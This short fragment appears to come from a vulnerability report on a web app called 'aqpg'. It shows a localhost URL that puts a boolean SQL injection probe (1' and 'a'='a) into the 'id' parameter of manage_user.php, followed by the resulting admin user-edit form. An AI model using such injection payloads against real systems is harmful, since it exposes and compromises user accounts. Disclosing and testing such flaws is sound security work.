 localhost/aqpg/users/user/manage_user.php?id=1%27%20and%20%27a%27=%27a
First Name Adminstrator
Last Name Admin
Username admin
Password
User Role Administrator
Avatar
Choose File No file chosen Choose file